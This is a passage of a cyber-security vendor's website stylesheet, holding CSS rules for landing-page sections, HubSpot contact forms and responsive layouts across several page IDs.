!important; } .schedule-card-one h4.w-iconbox-title, .schedule-card-two h4.w-iconbox-title, .schedule-card-three h4.w-iconbox-title{     font-size: 35px !important;     font-weight: 700;     line-height: 100%; } .schedule-card-one .w-iconbox-text p, .schedule-card-two .w-iconbox-text p, .schedule-card-three .w-iconbox-text p  {     font-size: 30px;     font-weight: 400;     line-height: 121%; } @media screen and (max-width: 766px) { 	.schedule-card-one .w-iconbox.align_center, .schedule-card-two .w-iconbox.align_center, .schedule-card-three .w-iconbox.align_center{     text-align: center !important; } 	.schedule-card-one .w-iconbox-icon img, .schedule-card-two .w-iconbox-icon img, .schedule-card-three .w-iconbox-icon img{     width: 51px !important; } 	.schedule-card-one h4.w-iconbox-title, .schedule-card-two h4.w-iconbox-title, .schedule-card-three h4.w-iconbox-title {     font-size: 24px !important; } 	.schedule-card-one .w-iconbox-text p, .schedule-card-two .w-iconbox-text p, .schedule-card-three .w-iconbox-text p {     font-size: 17px;     font-weight: 400;     line-height: 121%; } 	.schedule-card-one, 	.schedule-card-two, 	.schedule-card-three{     box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);     padding: 20px;     background-color: white; } 	.schedule-card-container-one{ 		padding: 20px; 	} } a#schedule-button {     font-size: 40px;     font-weight: 900;     line-height: 121% !important;     padding: 0.1em 1.8em;     margin-top: 50px; } section#schedule-card-section {     padding: 40px 20px !important; } .brandsheild-black-col-one .vc_column-inner, .brandsheild-black-col-two .vc_column-inner{     justify-content: center;     align-items: center; } .brandsheild-black-col-p p {     font-size: 30px !important;     font-weight: 400 !important;     color: white !important;     line-height: 121% !important; } section#brandsheild-black-section  {     padding: 40px 20px !important; } @media (max-width: 766px) {   .brandsheild-black-col-one {     order: 2;   }    .brandsheild-black-col-two {     order: 1;   }    /* Ensure parent is flex (already visible in your screenshot) */   .brandsheild-black-container {     display: flex;     flex-wrap: wrap;   } 	.brandsheild-black-col-p {     text-align: center !important;     margin-top: 20px; } 	.brandsheild-black-col-p p {     font-size: 17px !important;     font-weight: 400 !important; } } /* Contact Form */ .contact-form h3 {     font-size: 26px !important;     font-weight: 400 !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1523577 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1523577 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1523577 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (max-width: 1024px) {     .page-id-1523577 .contact-form {         padding-left: 50px !important;         padding-right: 50px !important;     } } .page-id-1523577	.hs-fieldtype-intl-phone.hs-input select{ 		width: 30% !important; 	} } @media (max-width: 766px) {    .page-id-1523577 .hs-fieldtype-intl-phone.hs-input input.hs-input {         max-width: 100% !important;     } } @media (max-width: 400px) {    .page-id-1523577 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     margin-bottom: 20px !important; } 	.page-id-1523577 input#phone-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     max-width: 100% !important; } } @media (max-width: 766px) { 	.contact-form h2 {     font-size: 32px !important;     font-weight: 700 !important; } 	.contact-form h3 {     font-size: 17px !important;     font-weight: 400 !important; } 	#damage-caused, 	#where-they-appear{ 		display: none; } } @media (max-width: 600px) { 	 .page-id-1523577 .contact-us-h {     font-size: 32px !important; } 		 .page-id-1523577 .contact-us-h-two {     font-size: 17px !important; } } .contact-form {     padding: 40px 20px !important; }  /* CBP PAGE */ #external-cyber-security {     padding-top: 0px !important;     padding-bottom: 0px !important; } .external-cyber-security-col-two .vc_column-inner {     justify-content: center;     align-items: center; } .external-cyber-security-col-one .vc_column-inner  {     display: flex !important;     justify-content: center !important;     align-items: center !important; }  .external-cyber-security-h {     font-size: 50px !important;     font-weight: 700 !important;     text-transform: uppercase !important;     line-height: 100%; 	color: #83CDB8 !important; 	    margin-bottom: 0px !important; }  #critical-risks-first-h5 h5 {     font-weight: 300 !important;     font-size: 30px !important;     line-height: 37px !important;     color: white !important; } #critical-risks-first-p p  {     font-size: 18px !important;     font-weight: 300 !important;     color: white !important;     margin-top: 30px;     line-height: 100%; } #critical-risks-first-p p span {     color: #83CDB8; } @media (min-width: 1025px) { 	.external-cyber-security-col-one{ 		width: 40% !important; 	} 		.external-cyber-security-col-two{ 		width: 60% !important; 	} } @media (max-width: 1024px) { 	.external-cyber-security-col-one{ 		width: 100% !important; 	} 		.external-cyber-security-col-two{ 		display: none !important; 	} 	#external-cyber-security {     padding-top: 30px !important;     padding-bottom: 30px !important; } } @media screen and (max-width: 1366px) and (min-width: 1024px) { 	.external-cyber-security-h {     font-size: 35px !important;  	} 	#critical-risks-first-h5 h5 {     font-size: 20px !important; } }  .page-id-1523824 #malicious-attack-estimated {     background: white; 	margin-bottom: 30px; 	margin-top: 20px; } .page-id-1523824 .malicious-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523824 .attack-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523824 .estimated-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523824 .malicious-box .wpb_text_column.experienced-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } .page-id-1523824 .attack-box .wpb_text_column.suffered-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } .page-id-1523824 .estimated-box .wpb_text_column.encountered-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } @media screen and (min-width: 767px) {  .page-id-1523824 .malicious-box, 	.attack-box {     border-right: 2px solid #83CDB8;   } } @media screen and (max-width: 1023px) and (min-width: 767px) { 	.page-id-1523824 .malicious-box .know_number p {    font-size: 70px !important; } .page-id-1523824 .attack-box .know_number p {     font-size: 70px !important; } .page-id-1523824 .estimated-box .know_number p {     font-size: 70px !important; } } .page-id-1523824 section#consern-among {     background-color: white !important; 	padding-bottom: 50px; } .page-id-1523824 .key-finding-heading h2 {     color: black !important;     font-size: 41px;     padding-top: 50px;     padding-bottom: 50px;     font-weight: 600; } @media screen and (max-width: 766px) { 	.page-id-1523824 .key-finding-heading h2{ 		display: none; 	} 	.page-id-1523824 section#consern-among { 	padding-top: 30px; 	padding-bottom: 30px; } } @media screen and (max-width: 766px) {     	.page-id-1523824 .malicious-box .know_number p, 	.page-id-1523824 .attack-box .know_number p, 	.page-id-1523824 .estimated-box .know_number p {         font-size: 88px !important;     } 	 .page-id-1523824 .malicious-box .wpb_text_column.experienced-p p, .page-id-1523824 .attack-box .wpb_text_column.suffered-p p, .page-id-1523824 .estimated-box .wpb_text_column.encountered-p p{         font-size: 17px;     } 	.page-id-1523824 .malicious-box .wpb_text_column.experienced-p p, .page-id-1523824 .attack-box .wpb_text_column.suffered-p p{         border-bottom: 2px solid #83CDB8;     } }  /* Custom Card */ .page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {     background-color: white;     padding: 20px;     max-height: 300px;     min-height: 200px; } .page-id-1523824 .custom-cards .w-iconbox.iconpos_top.style_default.color_primary.align_center.no_text.icontype_img {     display: flex;     flex-direction: row;     justify-content: start; } .page-id-1523824 .custom-cards .wpb_text_column .wpb_wrapper {     padding-bottom: 20px !important; 	  margin-top: 10px; } .page-id-1523824 .rising-h2 h2 {     font-size: 35px;     font-weight: 700;     line-height: 100%;     margin-bottom: 20px; } .page-id-1523824 .recruitment-section .wpb_wrapper p {     font-size: 26px;     font-weight: 400;     margin-bottom: 20px; } .page-id-1523824 .recruitment-section h2 {     font-size: 35px;     font-weight: 700; } /* .page-id-1523824 .custom-cards {     padding-top: 0px !important; } */ .page-id-1523824 h4.w-iconbox-title {     margin-left: 5px;     font-size: 25px;     font-weight: 700;     line-height: 100%; 	text-align: start; } .page-id-1523824 .custom-cards p span {     font-size: 26px;     font-weight: 400; } @media screen and (max-width: 1024px) and (min-width: 768px) {     .page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 400px;         min-height: 215px;     } } @media screen and (max-width: 1024px) and (min-width: 980px) {     .page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 400px;         min-height: 265px;     } } @media screen and (max-width: 980px) and (min-width: 768px) {     .page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 450px;         min-height: 325px;     } } @media screen and (max-width: 1298px) and (min-width: 1024px) {    .page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {     background-color: white;     padding: 20px;     max-height: 450px;     min-height: 247px; } } @media screen and (max-width: 887px){    .page-id-1523824 .custom-cards .g-cols.via_flex {     display: flex;     flex-wrap: wrap;     flex-direction: column; } .page-id-1523824 .custom-cards	.vc_col-sm-4.wpb_column.vc_column_container {     width: 100%; } 	.page-id-1523824 .custom-cards .vc_column-inner > .wpb_wrapper {         max-height: 100% !important;         min-height: 100% !important;         height: 100% !important; 		margin-bottom: 20px;     } }  /* Check */ @media screen and (max-width: 1600px) and (min-width: 767px) {    .page-id-1523824 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {         max-height: 150px !important;         min-height: 150px !important;     } } @media screen and (max-width: 767px) {    .page-id-1523824 .images_section h2, .dark_web_light h2 {         text-align: center !important; 		 margin-bottom: 20px !important;      } }    .page-id-1523824  .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {     min-height: 100%; }  .page-id-1523824  .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6:first-child>.vc_column-inner {     margin-left: 20px !important; } .page-id-1523824 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6:last-child>.vc_column-inner{     margin-left: 20px !important; } section#area-cover  {     padding-top: 50px;     padding-bottom: 0px; 	 background-color: #83CDB8 !important; } section.l-section.wpb_row.us_custom_44384b3b.custom-cards.height_custom {     padding-top: 30px; } @media screen and (max-width: 887px) { 	#area-cover h2 {     text-align: left !important; } } .page-id-1523824 .custom-cards .vc_column-inner {     flex-direction: row !important; } .page-id-1523824 section.l-section.wpb_row.us_custom_8d48674a.custom-cards.height_custom {     padding-top: 30px;     padding-bottom: 50px; } .page-id-1523824 section.l-section.wpb_row.us_custom_44384b3b.custom-cards.height_custom {     padding-bottom: 30px !important; } .page-id-1523824 .wpb_text_column.phishing-security  {     padding-bottom: 20px !important; } .page-id-1523824 #heading-button-section .vc_column-inner {     justify-content: center;     align-items: center; } .page-id-1523824 #heading-button-section .wpb_wrapper {     display: flex;     align-items: center;     gap: 30px; } .page-id-1523824 #heading-button-section h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {     margin-bottom: 0px !important; } .page-id-1523824 #heading-button-section a.w-btn.us-btn-style_1 {     font-size: 25px;     font-weight: 900 !important;     font-family: 'Roboto Condensed'; } @media screen and (max-width: 1024px) { 	.page-id-1523824 #heading-button-section .wpb_wrapper {     display: flex; 		flex-direction: column;     align-items: center;     gap: 30px; } } @media screen and (min-width: 500px) and (max-width: 768px) { 	.page-id-1523824 #heading-button-section h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {        font-size: 40px !important; } 	.page-id-1523824 #heading-button-section a.w-btn.us-btn-style_1{ 		font-size: 20px !important; 	} } @media screen and (max-width: 500px) { 		.page-id-1523824 #heading-button-section h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {        font-size: 30px !important; } 		.page-id-1523824 #heading-button-section a.w-btn.us-btn-style_1{ 		font-size: 20px !important; 	} }  /* Brandsheild Start */ .page-id-1523824 #brandsheild-start h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {     font-size: 45px !important;     font-family: 'Roboto Condensed' !important;     font-weight: 700 !important;     line-height: 100% !important; 	  color: #83CDB8 !important; } .page-id-1523824 #brandsheild-start  #brandsheild-start-p p {     font-size: 26px !important;     font-weight: 300 !important;     line-height: 100% !important;     color: white !important;     font-family: 'Roboto Condensed' !important; } .page-id-1523824 #brandsheild-start span.w-btn-label {     font-size: 26px;     font-weight: 900 !important;     font-family: 'Roboto Condensed' !important;     line-height: 121% !important; } .page-id-1523824 #brandsheild-start a.w-btn.us-btn-style_1 {     margin-top: 30px;     background-color: #F4C06C !important; } #brandsheild-start-col-one .vc_column-inner, #brandsheild-start-col-two .vc_column-inner{     align-items: center;     justify-content: center; } section#brandsheild-start {     padding-top: 50px;     padding-bottom: 50px; } @media screen and (min-width: 767px) and (max-width: 960px) { 	.page-id-1523824 #brandsheild-start #brandsheild-start-p p {     font-size: 18px !important; } 	.page-id-1523824 #brandsheild-start h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {     font-size: 38px !important; } } @media screen and (max-width: 766px) {   /* Hide original image */   .page-id-1523824 #brandsheild-start-col-two img.attachment-large.size-large {     display: none !important;   }    /* Show replacement image */   .page-id-1523824 #brandsheild-start-col-two .w-image-h {     min-height: 300px; /* Ensure space for ::after content */   }    .page-id-1523824 #brandsheild-start-col-two .w-image-h::after {     content: '';     display: block;     position: absolute;     top: 0;     left: 0;     width: 100%;     height: 100%;     background-image: url('https://www.brandshield.com/wp-content/uploads/2025/06/perimeter_2025-1.png');     background-size: contain;     background-repeat: no-repeat;     background-position: center;     z-index: 1;   } 	section#brandsheild-start{ 		padding-bottom: 0px !important; 	} } section#heading-button-section {     padding-top: 50px;     padding-bottom: 50px; } /* How we do it */  .page-id-1523824 #how-we-do-it h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729  {     font-size: 35px !important;     font-family: 'Roboto Condensed' !important;     font-weight: 700 !important;     color: white;     line-height: 121%; } #how-we-do-it #experience p {     font-size: 26px;     font-weight: 400;     line-height: 121%;     color: white;     font-family: 'Roboto Condensed' !important; 	margin-bottom: 30px; } #how-we-do-it #experience p span {     font-weight: 700;     color: #83CDB8; } #how-we-do-it #technology p {     font-size: 26px;     font-weight: 400;     line-height: 121%;     color: white;     font-family: 'Roboto Condensed' !important; 	margin-bottom: 30px; } #how-we-do-it #technology p span {     font-weight: 700;     color: #83CDB8; } #how-we-do-it #volume p {     font-size: 26px;     font-weight: 400;     line-height: 121%;     color: white;     font-family: 'Roboto Condensed' !important; 	 } #how-we-do-it #volume p span {     font-weight: 700;     color: #83CDB8; } section#how-we-do-it {     padding-top: 50px;     padding-bottom: 50px; } @media screen and (max-width: 500px) { 	#how-we-do-it #volume p, 	#how-we-do-it #experience p, 	#how-we-do-it #technology p{ 		font-size: 17px !important; 	} }  /* Core benefit */ section#core-benefit {     padding-top: 50px;     padding-bottom: 50px; } #core-benefit h2.vc_custom_heading.vc_do_custom_heading.us_custom_cda6f729 {     font-size: 35px;     font-weight: 700;     font-family: 'Roboto Condensed' !important;     line-height: 125%; } #core-benefit #fast-and-accurate p, #core-benefit #easy-analysis p, #core-benefit #immidiate-response p, #core-benefit #pease-of-mind p{     font-size: 26px;     font-weight: 400;     line-height: 121%; 	font-family: 'Roboto Condensed' !important; } #core-benefit #fast-and-accurate p span, #core-benefit #easy-analysis p span, #core-benefit #immidiate-response p span, #core-benefit #pease-of-mind p span{     font-weight: 700; 	  color: #404042; 	  margin-bottom: 20px !important; } #core-benefit #fast-and-accurate, #core-benefit #easy-analysis, #core-benefit #immidiate-response{ 	border-right: 4px solid #83CDB8; } @media screen and (min-width: 767px) and (max-width: 1024px) { 	#core-benefit #fast-and-accurate p, #core-benefit #easy-analysis p, #core-benefit #immidiate-response p, #core-benefit #pease-of-mind p{     font-size: 20px !important; } } @media screen and (max-width: 766px) { 	#core-benefit #fast-and-accurate, #core-benefit #easy-analysis, #core-benefit #immidiate-response{ 		border-right: none !important; } 	#fast-and-accurate .vc_column-inner > .wpb_wrapper, 		#easy-analysis .vc_column-inner > .wpb_wrapper, 		#immidiate-response .vc_column-inner > .wpb_wrapper  {     border-bottom: 4px solid #83CDB8;     padding-bottom: 30px; } 	#download-solution span.w-btn-label {     font-size: 20px; } }  /* Download Button */ section#download-solution-section {     padding-top: 50px;     padding-bottom: 50px; } #download-solution span.w-btn-label {     font-size: 30px;     font-weight: 900;     font-family: 'Roboto Condensed' !important; } @media screen and (max-width: 766px) { 		#download-solution span.w-btn-label {     font-size: 20px; } }  /* Customer Section */ section#what-our-customer {     padding-top: 50px;     padding-bottom: 50px; } #what-our-customer h2.vc_custom_heading.vc_do_custom_heading.us_custom_eb849559  {     font-size: 35px;     color: white;     font-family: 'Roboto Condensed' !important;     font-weight: 700;     line-height: 100%; } div#customer-container {     max-width: 1130px;     margin: auto; } #customer-col-one .vc_column-inner.us_custom_602be20d {         max-width: 517px;     border-bottom: 3px solid #1F6859; } #customer-col-two .vc_column-inner.us_custom_2d79959f {        max-width: 517px;     border-bottom: 2px solid #46DED8; } #customer-col-p p  {     font-size: 26px;     font-weight: 400;     color: white;     margin-top: 20px;     font-family: 'Roboto Condensed' !important;     line-height: 121%; }  div#customer-icon-one {     display: flex;     gap: 20px;     align-items: center;     justify-content: flex-start;     margin-top: 80px; } div#customer-icon-one h4.w-iconbox-title {     padding: 0px !important;     font-size: 28px !important;     color: white;     font-weight: 700 !important; } div#customer-icon-one p {     padding: 0px !important;     font-size: 28px !important;     color: white;     font-weight: 400 !important;     font-style: italic;     line-height: 100%;     margin-top: 5px; } #customer-icon-one img.attachment-full.size-full {     width: 100px !important; } @media screen and (max-width: 1130px) { 	#what-our-customer{ 		display: none; 	} } /* Contact Form */ .contact-form h3 {     font-size: 26px !important;     font-weight: 400 !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1523824 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1523824 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1523824 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (max-width: 1024px) {     .page-id-1523824 .contact-form {         padding-left: 50px !important;         padding-right: 50px !important;     } } .page-id-1523824	.hs-fieldtype-intl-phone.hs-input select{ 		width: 30% !important; 	} } @media (max-width: 766px) {    .page-id-1523824 .hs-fieldtype-intl-phone.hs-input input.hs-input {         max-width: 100% !important;     } } @media (max-width: 400px) {    .page-id-1523824 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     margin-bottom: 20px !important; } 	.page-id-1523824 input#phone-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     max-width: 100% !important; } } @media (max-width: 766px) { 	.contact-form h2 {     font-size: 32px !important;     font-weight: 700 !important; } 	.contact-form h3 {     font-size: 17px !important;     font-weight: 400 !important; } 	#damage-caused, 	#where-they-appear{ 		display: none; } } @media (max-width: 600px) { 	 .page-id-1523824 .contact-us-h {     font-size: 32px !important; } 		 .page-id-1523824 .contact-us-h-two {     font-size: 17px !important; } } .contact-form {     padding: 40px 20px !important; }  /* Ai Cluster Page Start */  .w-post-elm.post_content {     padding: 0px !important; }  .page-id-1524181 section.l-section.wpb_row.us_custom_e11ab399.height_custom {     padding-top: 0px; }  /* Contact Form Of Cluster Page Start */ /* Contact Form */ .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1;     position: absolute;     margin-top: 5px !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span {     position: absolute;     margin-left: 150px !important;     margin-top: 8px !important;     font-size: 12px !important;     font-weight: 400;     line-height: 19.36px;     color: #5E6366; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label {     font-size: 12px !important;     font-weight: 400;     line-height: 19.36px;     color: #5E6366; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;     margin-top: 8px !important;     font-size: 12px !important;     font-weight: 400;     line-height: 19.36px;     color: #5E6366; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input {     padding-top: 25px !important;     border: 1px solid #79C3A0 !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input {     padding-top: 25px !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important;     margin-right: 3% !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1524181 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1524181 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1524181 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1524181 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before {     font-size: 14px !important; } #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } 